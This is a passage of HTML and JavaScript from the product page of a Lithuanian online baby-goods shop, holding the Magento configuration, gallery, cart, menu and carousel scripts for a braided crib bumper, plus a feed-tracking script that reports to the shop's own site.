                          "@id": "https://babydo.lt/",
                          "name": "Home"
                        }
                      }
                                                      ]
}

    </script>
<script>
    window.logoUrl = 'https://babydo.lt/media/rokanthemes/logo/default/logo_header_home4.png';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://babydo.lt/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://babydo.lt/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://babydo.lt/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".babydo.lt",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
            window.addEventListener("load", function() {
                var notificationBar;
                notificationBar = document.getElementsByClassName("sticky-notification-bar")[0];
                notificationBar.style.position = "fixed";
                document.getElementsByClassName("top-header")[0].style.marginTop = notificationBar.offsetHeight+"px";
            });
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/babydo.lt\/checkout\/cart\/","checkoutUrl":"https:\/\/babydo.lt\/checkout\/","updateItemQtyUrl":"https:\/\/babydo.lt\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/babydo.lt\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/babydo.lt\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/babydo.lt\/customer\/account\/login\/referer\/aHR0cHM6Ly9iYWJ5ZG8ubHQvbG92eXRlcy1hcHNhdWdlbGVzLXB5bmUta3VkaWtpby1sb3Z5dGVpLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/babydo.lt\/captcha\/refresh\/","isRequired":false,"timestamp":1769241882}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://babydo.lt/static/frontend/topico/topico_default/lt_LT/images/loader-1.gif"
        }
    }
    </script>
<script>
    require([
        'jquery',
        'rokanthemes/choose'
    ], function ($) {
        $( document ).ready(function() {
            $("#choose_category").chosen();
        });
    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "300"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://babydo.lt/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/verticalmenu'
    ], function ($) {
        $(".verticalmenu").VerticalMenu();
		$('.cms-index-index .navigation.verticalmenu .togge-menu').hide();
		$('.title-category-dropdown').click(function(event){
			$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
			$(this).toggleClass('active');
			$( 'body' ).toggleClass( 'background_shadow_show' );
		});
		$( document ).ready(function() {
			var lenghtLi = $('.cms-index-index .navigation.verticalmenu .ui-menu-item.level0').length;
			var limitItemShow = 30;
			if(lenghtLi > limitItemShow)
			{
				$('.navigation.verticalmenu .ui-menu-item.level0').each(function( index ) {
					if(index >= (limitItemShow - 1))
					{
						$(this).addClass('orther-link');
						$(this).hide();
					}
				});
				$('.navigation.verticalmenu .expand-category-link').show();
				$('.navigation.verticalmenu .expand-category-link').on( "click", function() {
					$(this).toggleClass('expanding');
					$('.navigation.verticalmenu .ui-menu-item.level0.orther-link').slideToggle('slow');
				});
			}
			$('.shadow_bkg_show').click(function(event){
				$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
				$(this).removeClass('active');
				$( 'body' ).removeClass( 'background_shadow_show' );

			});
		});
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Lovyt\u0117s apsauga - pyn\u0117 210 cm &quot;Braided Bumper&quot;"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.webp","img":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.webp","full":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/v\/o\/voodipehmendus-beebile-punutud-voodipehmendus-braided-bumper-osta-internetis.webp","caption":"Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"","position":"0","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/p\/u\/punutud-voodipehmendus-braided-bumper-osta_1.webp","img":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/p\/u\/punutud-voodipehmendus-braided-bumper-osta_1.webp","full":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/p\/u\/punutud-voodipehmendus-braided-bumper-osta_1.webp","caption":"Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/b\/e\/bernu-gultas-apmales-braided-bumper-grey-nopirkt-peleks_1.webp","img":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/b\/e\/bernu-gultas-apmales-braided-bumper-grey-nopirkt-peleks_1.webp","full":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/b\/e\/bernu-gultas-apmales-braided-bumper-grey-nopirkt-peleks_1.webp","caption":"Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/b\/e\/bernu-gultas-apmales-braided-bumper-grey-nopirkt.webp","img":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/b\/e\/bernu-gultas-apmales-braided-bumper-grey-nopirkt.webp","full":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/b\/e\/bernu-gultas-apmales-braided-bumper-grey-nopirkt.webp","caption":"Lovyt\u0117s apsauga - pyn\u0117 210 cm \"Braided Bumper\"","position":"0","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/k\/u\/kudikio-lovytes-apsaugele-pyne-pirkti-internetu.webp","img":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/k\/u\/kudikio-lovytes-apsaugele-pyne-pirkti-internetu.webp","full":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/k\/u\/kudikio-lovytes-apsaugele-pyne-pirkti-internetu.webp","caption":"Lovyt\u0117s apsaug\u0117l\u0117s k\u016bdikio lovvtei","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/k\/u\/kudikio-lovos-apsaugele-pyne-pirkti-internetu-kudikiu-prekes.webp","img":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/k\/u\/kudikio-lovos-apsaugele-pyne-pirkti-internetu-kudikiu-prekes.webp","full":"https:\/\/babydo.lt\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/k\/u\/kudikio-lovos-apsaugele-pyne-pirkti-internetu-kudikiu-prekes.webp","caption":"Apsaugos lovytei - pyn\u0117","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "600",
                    "thumbwidth": "85",
                                            "thumbheight": 85,
                                                                                    "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
		$('.qty-up').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval+1;
			input_.val(qtyval);
		});
		$('.qty-down').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval-1;
			if(qtyval>1){
				input_.val(qtyval);
			}else{
				qtyval=1;
				input_.val(qtyval);
			}
		});
        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-425]": {
            "priceBox": {
                "priceConfig":  {"productId":"425","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fbabydo.lt\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F425\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/babydo.lt\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#relate_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1075236973153");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1075236973153  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10751732266402");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10751732266402  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1881281778152");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1881281778152  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18811006734636");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18811006734636  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20031248352319");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-20031248352319  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20031814146118");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-20031814146118  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2004705616903");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2004705616903  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20041636106841");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-20041636106841  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20051314335613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-20051314335613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-200517096052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-200517096052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2006484528435");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2006484528435  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20061884211469");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-20061884211469  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-20071495506710");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-20071495506710  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2007387527992");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "360px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2007387527992  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#upsell_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/babydo.lt\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/babydo.lt\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/babydo.lt\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbabydo.lt\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flt_LT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/babydo.lt\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbabydo.lt\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbabydo.lt\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/babydo.lt\/page_cache\/block\/render\/id\/425\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_425","catalog_product_view_sku_573-873-PYNE-GY","mpseo_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/lovytes-apsaugeles-pyne-kudikio-lovytei.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://babydo.lt/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }
